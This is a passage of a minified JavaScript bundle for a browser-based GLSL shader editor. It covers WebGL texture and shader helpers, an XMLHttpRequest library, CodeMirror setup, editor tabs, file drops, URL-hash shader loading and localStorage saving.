Image;i.onload=function(){try{t.setElement(i,n)}catch(r){console.log("Texture '"+t.name+"': failed to load url: '"+t.source+"'",r,n)}e(t)},i.onerror=function(r){console.log("Texture '"+t.name+"': failed to load url: '"+t.source+"'",r,n),e(t)},i.crossOrigin="anonymous",i.src=t.source}),this.loading}},{key:"setData",value:function(e,t,n){var r=arguments.length<=3||void 0===arguments[3]?{}:arguments[3];return this.width=e,this.height=t,this.source=n,this.sourceType="data",this.update(r),this.setFiltering(r),this.loading=o.resolve(this),this.loading}},{key:"setElement",value:function(e,t){var n=e;if("string"==typeof e&&(e=document.querySelector(e)),e instanceof HTMLCanvasElement||e instanceof HTMLImageElement||e instanceof HTMLVideoElement)this.source=e,this.sourceType="element",this.update(t),this.setFiltering(t);else{var r="the 'element' parameter (`element: "+JSON.stringify(n)+"`) must be a CSS ";r+="selector string, or a <canvas>, <image> or <video> object",console.log("Texture '"+this.name+"': "+r,t)}return this.loading=o.resolve(this),this.loading}},{key:"update",value:function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.valid&&(this.bind(),this.gl.pixelStorei(this.gl.UNPACK_FLIP_Y_WEBGL,e.UNPACK_FLIP_Y_WEBGL!==!1),this.gl.pixelStorei(this.gl.UNPACK_PREMULTIPLY_ALPHA_WEBGL,e.UNPACK_PREMULTIPLY_ALPHA_WEBGL||!1),"element"===this.sourceType&&(this.source instanceof HTMLCanvasElement||this.source instanceof HTMLVideoElement||this.source instanceof HTMLImageElement&&this.source.complete)?(this.width=this.source.width,this.height=this.source.height,this.gl.texImage2D(this.gl.TEXTURE_2D,0,this.gl.RGBA,this.gl.RGBA,this.gl.UNSIGNED_BYTE,this.source)):"data"===this.sourceType&&this.gl.texImage2D(this.gl.TEXTURE_2D,0,this.gl.RGBA,this.width,this.height,0,this.gl.RGBA,this.gl.UNSIGNED_BYTE,this.source),this.trigger("loaded",this))}},{key:"setFiltering",value:function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];if(this.valid){this.powerOf2=(0,s.isPowerOf2)(this.width)&&(0,s.isPowerOf2)(this.height);var t=this.powerOf2?"mipmap":"linear";this.filtering=e.filtering||t;var n=this.gl;this.bind(),this.powerOf2?(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_WRAP_S,e.TEXTURE_WRAP_S||e.repeat&&n.REPEAT||n.CLAMP_TO_EDGE),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_WRAP_T,e.TEXTURE_WRAP_T||e.repeat&&n.REPEAT||n.CLAMP_TO_EDGE),"mipmap"===this.filtering?(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MIN_FILTER,n.LINEAR_MIPMAP_LINEAR),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MAG_FILTER,n.LINEAR),n.generateMipmap(n.TEXTURE_2D)):"linear"===this.filtering?(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MIN_FILTER,n.LINEAR),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MAG_FILTER,n.LINEAR)):"nearest"===this.filtering&&(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MIN_FILTER,n.NEAREST),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MAG_FILTER,n.NEAREST))):(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_WRAP_S,n.CLAMP_TO_EDGE),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_WRAP_T,n.CLAMP_TO_EDGE),"mipmap"===this.filtering&&(this.filtering="linear"),"nearest"===this.filtering?(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MIN_FILTER,n.NEAREST),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MAG_FILTER,n.NEAREST)):(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MIN_FILTER,n.LINEAR),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MAG_FILTER,n.LINEAR)))}}}]),e}();n["default"]=l,l.getMaxTextureSize=function(e){return e.getParameter(e.MAX_TEXTURE_SIZE)},l.activeUnit=-1,t.exports=n["default"]},{"../tools/common":95,"../tools/mixin":96,"babel-runtime/core-js/promise":6,"babel-runtime/helpers/class-call-check":8,"babel-runtime/helpers/create-class":9}],94:[function(e,t,n){"use strict";function r(e){return'\n<table style="background-color: #8CE; width: 100%; height: 100%;"><tr>\n<td align="center">\n<div style="display: table-cell; vertical-align: middle;">\n<div style="">'+e+"</div>\n</div>\n</td></tr></table>\n"}function i(e,t){function n(t){var n=e.parentNode;n&&(n.innerHTML=r(t))}if(!window.WebGLRenderingContext)return n(f),null;var i=o(e,t);return i||n(h),i.getExtension("OES_standard_derivatives"),i}function o(e,t){for(var n=["webgl","experimental-webgl"],r=null,i=0;i<n.length;++i)try{r=e.getContext(n[i],t)}catch(o){if(r)break}return r}function s(e,t,n){var r=e.gl,i=r.createShader(n);r.shaderSource(i,t),r.compileShader(i);var o=r.getShaderParameter(i,r.COMPILE_STATUS);return o?i:(u=r.getShaderInfoLog(i),console.error("*** Error compiling shader "+i+":"+u),e.trigger("error",{shader:i,source:t,type:n,error:u}),r.deleteShader(i),null)}function a(e,t,n,r){for(var i=e.gl,o=i.createProgram(),s=0;s<t.length;++s)i.attachShader(o,t[s]);if(n)for(var s=0;s<n.length;++s)i.bindAttribLocation(o,r?r[s]:s,n[s]);i.linkProgram(o);var a=i.getProgramParameter(o,i.LINK_STATUS);return a?o:(u=i.getProgramInfoLog(o),console.log("Error in program linking:"+u),i.deleteProgram(o),null)}function l(e){var t=arguments.length<=1||void 0===arguments[1]?null:arguments[1],n=[];for(var r in e){var i=e[r],o=void 0;if(t&&(r=t+"."+r),"number"==typeof i)n.push({type:"float",method:"1f",name:r,value:i});else if(Array.isArray(i)){if("number"==typeof i[0])1===i.length?n.push({type:"float",method:"1f",name:r,value:i}):i.length>=2&&i.length<=4?n.push({type:"vec"+i.length,method:i.length+"fv",name:r,value:i}):i.length>4&&n.push({type:"float[]",method:"1fv",name:r+"[0]",value:i});else if("string"==typeof i[0])n.push({type:"sampler2D",method:"1i",name:r,value:i});else if(Array.isArray(i[0])&&"number"==typeof i[0][0]){if(i[0].length>=2&&i[0].length<=4)for(o=0;o<i.length;o++)n.push({type:"vec"+i[0].length,method:i[o].length+"fv",name:r+"["+o+"]",value:i[o]})}else if("object"==typeof i[0])for(o=0;o<i.length;o++)n.push.apply(n,c(l(i[o],r+"["+o+"]")))}else"boolean"==typeof i?n.push({type:"bool",method:"1i",name:r,value:i}):"string"==typeof i?n.push({type:"sampler2D",method:"1i",name:r,value:i}):"object"==typeof i&&n.push.apply(n,c(l(i,r)))}return n}var c=e("babel-runtime/helpers/to-consumable-array")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.setupWebGL=i,n.create3DContext=o,n.createShader=s,n.createProgram=a,n.parseUniforms=l;var u="",f='\n\tThis page requires a browser that supports WebGL.<br/>\n\t<a href="http://get.webgl.org">Click here to upgrade your browser.</a>\n',h='\n\tIt does not appear your computer can support WebGL.<br/>\n\t<a href="http://get.webgl.org/troubleshooting/">Click here for more information.</a>\n'},{"babel-runtime/helpers/to-consumable-array":11}],95:[function(e,t,n){"use strict";function r(e){return e.getBoundingClientRect().top+e.height>0&&e.getBoundingClientRect().top<(window.innerHeight||document.documentElement.clientHeight)}function i(e){return 0===(e&e-1)}function o(e){--e;for(var t=1;t<32;t<<=1)e|=e>>t;return e+1}function s(e,t){for(var n=e.toString();n.length<t;)n="0"+n;return n}function a(e,t){var n=e.getBoundingClientRect();return{x:t.clientX-n.left,y:t.clientY-n.top}}function l(e,t){return!(!e||!t)&&e.toString()!==t.toString()}function c(e){var t=new u;return f(e,{subscribe:function(e){t.add(e)},on:function(e,n){var r={};r[e]=n,t.add(r)},unsubscribe:function(e){t["delete"](e)},unsubscribeAll:function(){t.clear()},trigger:function(e){var n=!0,r=!1,i=void 0;try{for(var o=arguments.length,s=Array(o>1?o-1:0),a=1;a<o;a++)s[a-1]=arguments[a];for(var l,c=h(t);!(n=(l=c.next()).done);n=!0){var u=l.value;"function"==typeof u[e]&&u[e].apply(u,s)}}catch(f){r=!0,i=f}finally{try{!n&&c["return"]&&c["return"]()}finally{if(r)throw i}}}})}var u=e("babel-runtime/core-js/set")["default"],f=e("babel-runtime/core-js/object/assign")["default"],h=e("babel-runtime/core-js/get-iterator")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.isCanvasVisible=r,n.isPowerOf2=i,n.nextHighestPowerOfTwo=o,n.FormatNumberLength=s,n.getMousePos=a,n.isDiff=l,n.subscribeMixin=c},{"babel-runtime/core-js/get-iterator":2,"babel-runtime/core-js/object/assign":3,"babel-runtime/core-js/set":7}],96:[function(e,t,n){"use strict";function r(e){var t=new i;return o(e,{on:function(e,n){var r={};r[e]=n,t.add(r)},off:function(e,n){if(n){var r={};r[e]=n,t["delete"](r)}else{var i=!0,o=!1,l=void 0;try{for(var c,u=s(t);!(i=(c=u.next()).done);i=!0){var f=c.value,h=!0,d=!1,p=void 0;try{for(var g,v=s(a(f));!(h=(g=v.next()).done);h=!0){var m=g.value;if(m===e)return void t["delete"](f)}}catch(y){d=!0,p=y}finally{try{!h&&v["return"]&&v["return"]()}finally{if(d)throw p}}}}catch(y){o=!0,l=y}finally{try{!i&&u["return"]&&u["return"]()}finally{if(o)throw l}}}},listSubscriptions:function(){var e=!0,n=!1,r=void 0;try{for(var i,o=s(t);!(e=(i=o.next()).done);e=!0){var a=i.value;console.log(a)}}catch(l){n=!0,r=l}finally{try{!e&&o["return"]&&o["return"]()}finally{if(n)throw r}}},subscribe:function(e){t.add(e)},unsubscribe:function(e){t["delete"](e)},unsubscribeAll:function(){t.clear()},trigger:function(e){var n=!0,r=!1,i=void 0;try{for(var o=arguments.length,a=Array(o>1?o-1:0),l=1;l<o;l++)a[l-1]=arguments[l];for(var c,u=s(t);!(n=(c=u.next()).done);n=!0){var f=c.value;"function"==typeof f[e]&&f[e].apply(f,a)}}catch(h){r=!0,i=h}finally{try{!n&&u["return"]&&u["return"]()}finally{if(r)throw i}}}})}var i=e("babel-runtime/core-js/set")["default"],o=e("babel-runtime/core-js/object/assign")["default"],s=e("babel-runtime/core-js/get-iterator")["default"],a=e("babel-runtime/core-js/object/keys")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.subscribeMixin=r},{"babel-runtime/core-js/get-iterator":2,"babel-runtime/core-js/object/assign":3,"babel-runtime/core-js/object/keys":5,"babel-runtime/core-js/set":7}]},{},[92])(92)})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],100:[function(e,t,n){function r(e){var t=i.call(e);return"[object Function]"===t||"function"==typeof e&&"[object RegExp]"!==t||"undefined"!=typeof window&&(e===window.setTimeout||e===window.alert||e===window.confirm||e===window.prompt)}t.exports=r;var i=Object.prototype.toString},{}],101:[function(e,t,n){var r=e("trim"),i=e("for-each"),o=function(e){return"[object Array]"===Object.prototype.toString.call(e)};t.exports=function(e){if(!e)return{};var t={};return i(r(e).split("\n"),function(e){var n=e.indexOf(":"),i=r(e.slice(0,n)).toLowerCase(),s=r(e.slice(n+1));"undefined"==typeof t[i]?t[i]=s:o(t[i])?t[i].push(s):t[i]=[t[i],s]}),t}},{"for-each":97,trim:102}],102:[function(e,t,n){function r(e){return e.replace(/^\s*|\s*$/g,"")}n=t.exports=r,n.left=function(e){return e.replace(/^\s*/,"")},n.right=function(e){return e.replace(/\s*$/,"")}},{}],103:[function(e,t,n){"use strict";function r(e,t){for(var n=0;n<e.length;n++)t(e[n])}function i(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}function o(e,t,n){var r=e;return f(t)?(n=t,"string"==typeof e&&(r={uri:e})):r=d(t,{uri:e}),r.callback=n,r}function s(e,t,n){return t=o(e,t,n),a(t)}function a(e){function t(){4===u.readyState&&o()}function n(){var e=void 0;if(e=u.response?u.response:u.responseText||l(u),w)try{e=JSON.parse(e)}catch(t){}return e}function r(e){return clearTimeout(p),e instanceof Error||(e=new Error(""+(e||"Unknown XMLHttpRequest Error"))),e.statusCode=0,c(e,x)}function o(){if(!d){var t;clearTimeout(p),t=e.useXDR&&void 0===u.status?200:1223===u.status?204:u.status;var r=x,i=null;return 0!==t?(r={body:n(),statusCode:t,method:v,headers:{},url:g,rawRequest:u},u.getAllResponseHeaders&&(r.headers=h(u.getAllResponseHeaders()))):i=new Error("Internal XMLHttpRequest Error"),c(i,r,r.body)}}if("undefined"==typeof e.callback)throw new Error("callback argument missing");var a=!1,c=function(t,n,r){a||(a=!0,e.callback(t,n,r))},u=e.xhr||null;u||(u=e.cors||e.useXDR?new s.XDomainRequest:new s.XMLHttpRequest);var f,d,p,g=u.url=e.uri||e.url,v=u.method=e.method||"GET",m=e.body||e.data||null,y=u.headers=e.headers||{},b=!!e.sync,w=!1,x={body:void 0,headers:{},statusCode:0,method:v,url:g,rawRequest:u};if("json"in e&&e.json!==!1&&(w=!0,y.accept||y.Accept||(y.Accept="application/json"),"GET"!==v&&"HEAD"!==v&&(y["content-type"]||y["Content-Type"]||(y["Content-Type"]="application/json"),m=JSON.stringify(e.json===!0?m:e.json))),u.onreadystatechange=t,u.onload=o,u.onerror=r,u.onprogress=function(){},u.onabort=function(){d=!0},u.ontimeout=r,u.open(v,g,!b,e.username,e.password),b||(u.withCredentials=!!e.withCredentials),!b&&e.timeout>0&&(p=setTimeout(function(){if(!d){d=!0,u.abort("timeout");var e=new Error("XMLHttpRequest timeout");e.code="ETIMEDOUT",r(e)}},e.timeout)),u.setRequestHeader)for(f in y)y.hasOwnProperty(f)&&u.setRequestHeader(f,y[f]);else if(e.headers&&!i(e.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in e&&(u.responseType=e.responseType),"beforeSend"in e&&"function"==typeof e.beforeSend&&e.beforeSend(u),u.send(m),u}function l(e){if("document"===e.responseType)return e.responseXML;var t=204===e.status&&e.responseXML&&"parsererror"===e.responseXML.documentElement.nodeName;return""!==e.responseType||t?null:e.responseXML}function c(){}var u=e("global/window"),f=e("is-function"),h=e("parse-headers"),d=e("xtend");t.exports=s,s.XMLHttpRequest=u.XMLHttpRequest||c,s.XDomainRequest="withCredentials"in new s.XMLHttpRequest?s.XMLHttpRequest:u.XDomainRequest,r(["get","put","post","patch","head","delete"],function(e){s["delete"===e?"del":e]=function(t,n,r){return n=o(t,n,r),n.method=e.toUpperCase(),a(n)}})},{"global/window":98,"is-function":100,"parse-headers":101,xtend:104}],104:[function(e,t,n){function r(){for(var e={},t=0;t<arguments.length;t++){var n=arguments[t];for(var r in n)i.call(n,r)&&(e[r]=n[r])}return e}t.exports=r;var i=Object.prototype.hasOwnProperty},{}],105:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/core-js/object/keys")["default"],s=e("babel-runtime/core-js/object/create")["default"],a=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0}),e("document-register-element");var l=e("./core/Shader"),c=a(l),u=e("./core/Editor"),f=e("./ui/Menu"),h=a(f),d=e("./ui/Helpers"),p=a(d),g=e("./ui/ErrorsDisplay"),v=a(g),m=e("./ui/VisualDebugger"),y=a(m),b=e("./ui/ExportIcon"),w=a(b),x=e("./io/FileDrop"),C=a(x),k=e("./io/HashWatch"),S=a(k),M=e("./io/BufferManager"),L=a(M),T=e("./io/LocalStorage"),E=a(T),_=e("xhr"),$=a(_),O=e("./tools/mixin"),A=e("./vendor/FileSaver.min.js"),P="last-content",j="// Author: \n// Title: \n\n#ifdef GL_ES\nprecision mediump float;\n#endif\n\nuniform vec2 u_resolution;\nuniform vec2 u_mouse;\nuniform float u_time;\n\nvoid main() {\n    vec2 st = gl_FragCoord.xy/u_resolution.xy;\n    st.x *= u_resolution.x/u_resolution.y;\n\n    st += vec2(.0);\n    vec3 color = vec3(1.);\n    color = vec3(st.x,st.y,abs(sin(u_time)));\n\n    gl_FragColor = vec4(color,1.0);\n}",H=function(){function e(t,n){var r=this;if(i(this,e),(0,O.subscribeMixin)(this),"object"==typeof t&&t.nodeType&&1===t.nodeType)this.container=t;else{if("string"!=typeof t)return void console.log("Error, type "+typeof t+" of "+t+" is unknown");this.container=document.querySelector(t)}if(this.options={},this.change=!1,this.autoupdate=!0,n&&(this.options=n),this.options.imgs||(this.options.imgs=[]),this.container.hasAttribute("data-textures")){var s=this.container.getAttribute("data-textures").split(",");for(var a in s)this.options.imgs.push(s[a])}if(this.options.theme||(this.options.theme="default"),!this.options.frag){var l=this.container.innerHTML.replace(/&lt;br&gt;/g,"");l=l.replace(/<br>/g,""),l=l.replace(/&nbsp;/g,""),l=l.replace(/&lt;/g,"<"),l=l.replace(/&gt;/g,">"),l=l.replace(/&amp;/g,"&"),this.options.frag=l||j,l&&(this.container.innerHTML="")}if(this.options.frag_header||(this.options.frag_header=""),this.options.frag_footer||(this.options.frag_footer=""),this.options.watchHash&&new S["default"](this),this.options.menu&&(this.menu=new h["default"](this)),this.options.multipleBuffers&&(this.bufferManager=new L["default"](this)),this.options.fileDrops&&new C["default"](this),this.shader=new c["default"](this),this.editor=(0,u.initEditor)(this),this.helpers=new p["default"](this),this.errorsDisplay=new v["default"](this),this.visualDebugger=new y["default"](this),this.options.exportIcon&&(this["export"]=new w["default"](this)),this.editor.on("change",function(){r.shader.canvas.load(r.options.frag_header+r.editor.getValue()+r.options.frag_footer)}),this.options.canvas_follow&&(this.shader.el.style.position="relative",this.shader.el.style["float"]="right",this.editor.on("cursorActivity",function(e){var t=e.heightAtLine(e.getCursor().line+1,"local")-r.shader.el.height;t<0&&(t=0),r.shader.el.style.top=t.toString()+"px"})),window.addEventListener("beforeunload",function(e){var t={};if(r.bufferManager&&0!==o(r.bufferManager.buffers).length)for(var n in r.bufferManager.buffers)t[n]=r.bufferManager.buffers[n].getValue();else t[(new Date).getTime().toString()]=r.editor.getValue();r.options.menu&&E["default"].setItem(P,JSON.stringify(t))}),this.options.menu){var f=JSON.parse(E["default"].getItem(P));if(f)for(var d in f)this.open(f[d],d);else this["new"]()}else this["new"]();return this}return r(e,[{key:"new",value:function(){this.setContent(this.options.frag||j,(new Date).getTime().toString()),this.trigger("new_content",{})}},{key:"setContent",value:function(e,t){this.options.frag=e,this.shader&&this.shader.canvas&&this.shader.canvas.load(e),this.editor&&(void 0!==t&&void 0!==this.bufferManager?(this.bufferManager.open(t,e),this.bufferManager.select(t)):(this.editor.setValue(e),this.editor.setSize(null,this.editor.getDoc().height+"px"),this.editor.setSize(null,"auto"),this.filename=t)),this.change=!0}},{key:"open",value:function(e,t){var n=this;"object"==typeof e?!function(){var t=new FileReader,r=n;t.onload=function(t){r.setContent(t.target.result,e.name)},t.readAsText(e)}():"string"==typeof e&&(/\.frag$/.test(e)||/\.fs$/.test(e)?$["default"].get(e,function(r,i,o){return r?void console.log("Error downloading ",e,r):void n.setContent(o,t)}):this.setContent(e,t))}},{key:"getContent",value:function(){return this.editor.getValue()}},{key:"getAuthor",value:function(){var e=this.getContent(),t=e.match(/\/\/\s*[A|a]uthor\s*[\:]?\s*([\w|\s|\@|\(|\)|\-|\_]*)/i);if(t&&" "!==t[1]&&""!==t[1]){var n=t[1].replace(/(\r\n|\n|\r)/gm,"");return n}return"unknown"}},{key:"getTitle",value:function(){var e=this.getContent(),t=e.match(/\/\/\s*[T|t]itle\s*:\s*([\w|\s|\@|\(|\)|\-|\_]*)/i);if(t&&" "!==t[1]&&""!==t[1]){var n=t[1].replace(/(\r\n|\n|\r)/gm,"");return n}return void 0!==this.bufferManager?this.bufferManager.current:"unknown"}},{key:"getChapterNumber",value:function(){var e=this.getContent(),t=e.match(/\/\/\s*[C|c]hapter\s*:\s*(\d*)/i);return console.log(t),t?parseInt(t[1]):"unknown"}},{key:"download",value:function(){var e=this.getContent(),t=this.getTitle();""!==t&&(t+="-"),t+=(new Date).getTime();var n=new Blob([e],{type:"text/plain"});(0,A.saveAs)(n,t+".frag"),this.editor.doc.markClean(),this.change=!1}},{key:"update",value:function(){this.shader.canvas.load(this.options.frag_header+this.editor.getValue()+this.options.frag_footer)}}]),e}();n["default"]=H,window.GlslEditor=H;var R=function(){};R.prototype=s(HTMLElement.prototype),R.prototype.createdCallback=function(){for(var e={canvas_size:150,canvas_follow:!0,tooltips:!0},t=0;t<this.attributes.length;t++){var n=this.attributes[t];if(n.specified){var r=n.value;"true"===r?r=!0:"false"===r?r=!1:parseInt(r)&&(r=parseInt(r)),e[n.name]=r}}this.glslEditor=new H(this,e)},document.registerElement("glsl-editor",R),t.exports=n["default"]},{"./core/Editor":106,"./core/Shader":107,"./io/BufferManager":108,"./io/FileDrop":109,"./io/HashWatch":110,"./io/LocalStorage":111,
"./tools/mixin":115,"./ui/ErrorsDisplay":116,"./ui/ExportIcon":117,"./ui/Helpers":118,"./ui/Menu":119,"./ui/VisualDebugger":121,"./vendor/FileSaver.min.js":134,"babel-runtime/core-js/object/create":3,"babel-runtime/core-js/object/keys":6,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/interop-require-default":13,"document-register-element":96,xhr:103}],106:[function(e,t,n){"use strict";function r(e){void 0===e.options.lineNumbers&&(e.options.lineNumbers=!0);var t=document.createElement("div");t.setAttribute("class","ge_editor"),e.menu&&(t.style.paddingTop=(e.menu.el.clientHeight||e.menu.el.offsetHeight||e.menu.el.scrollHeight)+"px"),e.container.appendChild(t);var n=(0,s["default"])(t,{value:e.options.frag,viewportMargin:1/0,lineNumbers:e.options.lineNumbers,matchBrackets:!0,mode:"x-shader/x-fragment",keyMap:"sublime",autoCloseBrackets:!0,extraKeys:{"Ctrl-Space":"autocomplete"},showCursorWhenSelecting:!0,theme:e.options.theme,dragDrop:!1,indentUnit:4,gutters:!!e.options.lineNumbers&&["CodeMirror-linenumbers","breakpoints"],lineWrapping:!0,autofocus:!0});return n}var i=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.initEditor=r;var o=e("codemirror"),s=i(o);e("codemirror/addon/search/search"),e("codemirror/addon/search/searchcursor"),e("codemirror/addon/comment/comment"),e("codemirror/addon/dialog/dialog"),e("codemirror/addon/edit/matchbrackets"),e("codemirror/addon/edit/closebrackets"),e("codemirror/addon/wrap/hardwrap"),e("codemirror/addon/fold/foldcode"),e("codemirror/addon/fold/foldgutter"),e("codemirror/addon/fold/indent-fold"),e("codemirror/addon/hint/show-hint"),e("codemirror/addon/hint/javascript-hint"),e("codemirror/addon/display/rulers"),e("codemirror/addon/display/panel"),e("codemirror/mode/clike/clike.js"),e("codemirror/keymap/sublime")},{"babel-runtime/helpers/interop-require-default":13,codemirror:29,"codemirror/addon/comment/comment":14,"codemirror/addon/dialog/dialog":15,"codemirror/addon/display/panel":16,"codemirror/addon/display/rulers":17,"codemirror/addon/edit/closebrackets":18,"codemirror/addon/edit/matchbrackets":19,"codemirror/addon/fold/foldcode":20,"codemirror/addon/fold/foldgutter":21,"codemirror/addon/fold/indent-fold":22,"codemirror/addon/hint/javascript-hint":23,"codemirror/addon/hint/show-hint":24,"codemirror/addon/search/search":25,"codemirror/addon/search/searchcursor":26,"codemirror/addon/wrap/hardwrap":27,"codemirror/keymap/sublime":28,"codemirror/mode/clike/clike.js":30}],107:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/class-call-check")["default"],i=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=e("glslCanvas"),s=i(o),a=e("../tools/interactiveDom"),l=function c(e){if(r(this,c),this.options=e.options,this.container=e.container,this.el=document.createElement("canvas"),this.el.setAttribute("class","ge_canvas"),this.el.setAttribute("width",this.options.canvas_width||this.options.canvas_size||"250"),this.el.setAttribute("height",this.options.canvas_height||this.options.canvas_size||"250"),this.el.setAttribute("data-fragment",this.options.frag),this.container.appendChild(this.el),this.canvas=new s["default"](this.el,{premultipliedAlpha:!1,preserveDrawingBuffer:!0,backgroundColor:"rgba(1,1,1,1)"}),this.options.imgs.length>0)for(var t in this.options.imgs)this.canvas.setUniform("u_tex"+t,this.options.imgs[t]);(e.options.canvas_draggable||e.options.canvas_resizable||e.options.canvas_snapable)&&((0,a.subscribeInteractiveDom)(this.el,{move:e.options.canvas_draggable,resize:e.options.canvas_resizable,snap:e.options.canvas_snapable}),"halfscreen"===e.options.canvas_size&&this.el.snapRight()),e.menu&&(this.el.style.top=(e.menu.el.clientHeight||e.menu.el.offsetHeight||e.menu.el.scrollHeight)+"px")};n["default"]=l,t.exports=n["default"]},{"../tools/interactiveDom":114,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/interop-require-default":13,glslCanvas:99}],108:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/core-js/object/keys")["default"],s=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var a=e("codemirror"),l=s(a);e("codemirror/mode/clike/clike.js");var c=function(){function e(t){i(this,e),this.main=t,this.buffers={},this.tabs={},this.current="untitled"}return r(e,[{key:"open",value:function(e,t){var n=this;this.el||(this.el=document.createElement("ul"),this.el.className="ge_panel"),this.main.change&&"untitled"===this.current&&(console.log("Open Current in a different tab"),this.open(this.current,this.main.getContent())),this.buffers[e]=l["default"].Doc(t,"x-shader/x-fragment");var r=document.createElement("li");r.setAttribute("class","ge_panel_tab"),r.textContent=e,l["default"].on(r,"click",function(){n.select(e)});var i=r.appendChild(document.createElement("a"));i.textContent="x",i.setAttribute("class","ge_panel_tab_close"),l["default"].on(i,"click",function(){n.close(e)}),this.el.appendChild(r),this.tabs[e]=r,this.el&&!this.panel&&this.getLength()>1&&(this.panel=this.main.editor.addPanel(this.el,{position:"top"}))}},{key:"select",value:function(e){var t=this.buffers[e];if(void 0!==t){t.getEditor()&&(t=t.linkedDoc({sharedHist:!0}));var n=this.main.editor.swapDoc(t),r=n.iterLinkedDocs(function(e){r=e});if(r){for(var i in this.buffers)this.buffers[i]===n&&(this.buffers[i]=r);n.unlinkDoc(r)}this.main.editor.focus(),this.main.setContent(this.main.getContent()),this.tabs[this.current]&&this.tabs[this.current].setAttribute("class","ge_panel_tab"),this.tabs[e].setAttribute("class","ge_panel_tab_active"),this.current=e,this.main.editor.setSize(null,"auto"),this.main.editor.getWrapperElement().style.height="auto",this.main.trigger("new_content",{})}}},{key:"close",value:function(e){var t=e===this.getCurrent();if(this.el.removeChild(this.tabs[e]),delete this.tabs[e],delete this.buffers[e],1===this.getLength()&&(this.panel.clear(),this.panel=void 0,this.el=void 0),t)for(var n in this.tabs){this.select(n);break}}},{key:"getCurrent",value:function(){return this.current}},{key:"getLength",value:function(){return o(this.buffers).length}}]),e}();n["default"]=c,t.exports=n["default"]},{"babel-runtime/core-js/object/keys":6,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/interop-require-default":13,codemirror:29,"codemirror/mode/clike/clike.js":30}],109:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var i=function o(e){r(this,o),e.container.addEventListener("dragenter",function(e){var t=e.dataTransfer.types;null!==t&&(t.indexOf?t.indexOf("Files")!==-1:t.contains("application/x-moz-file"))&&(e.preventDefault(),e.dataTransfer.dropEffect="copy")},!0),e.container.addEventListener("dragover",function(e){e.preventDefault()},!1),e.container.addEventListener("dragleave",function(e){e.preventDefault()},!0),e.container.addEventListener("drop",function(t){if(t.preventDefault(),t.dataTransfer.files.length>0){var n=t.dataTransfer.files[0];e.open(n)}},!1)};n["default"]=i,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9}],110:[function(e,t,n){"use strict";function r(e){var t={},n=e.split("&");for(var r in n){var i=n[r].split("=");t[decodeURIComponent(i[0])]=decodeURIComponent(i[1])}return t}var i=e("babel-runtime/helpers/create-class")["default"],o=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var s=function(){function e(t){var n=this;o(this,e),this.main=t,this.check(),window.addEventListener("hashchange",function(){n.check()},!1)}return i(e,[{key:"check",value:function(){if(""!==window.location.hash){this.main.options.imgs=[];var e=location.hash.split("&");for(var t in e){var n=e[t].substr(e[t].lastIndexOf(".")+1),i=e[t];0===i.search("#")&&(i=i.substr(1));var o=i.split("/").pop();"frag"===n?this.main.open(i,o.replace(/\.[^\/.]+$/,"")):"png"!==n&&"jpg"!==n&&"PNG"!==n&&"JPG"!==n||this.main.options.imgs.push(i)}}var s=r(window.location.search.slice(1));if(s)for(var a in s)if("log"===a)if(this.main.bufferManager){var l=s.log.split(",");for(var t in l)this.main.open("https://thebookofshaders.com/log/"+l[t]+".frag",l[t])}else this.main.open("https://thebookofshaders.com/log/"+s.log+".frag",s.log);else{var c=s[a];"true"===c||"false"===c?c="true"==c:parseFloat(c)&&(c=parseFloat(c)),this.main.options[a]=c}}}]),e}();n["default"]=s,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],111:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r="glslEditor-",i={setItem:function(e,t){window.localStorage&&window.localStorage.setItem(r+e,t)},pushItem:function(e,t){var n=void 0;n=this.getItem(e);try{n=JSON.parse(n),n.arr=n.arr||[]}catch(r){n={arr:[]}}n.arr.push(t),this.setItem(e,JSON.stringify(n))},getItem:function(e){if(window.localStorage)return window.localStorage.getItem(r+e)},removeItem:function(e){window.localStorage&&window.localStorage.removeItem(r+e)},clear:function(){if(window.localStorage)for(var e in 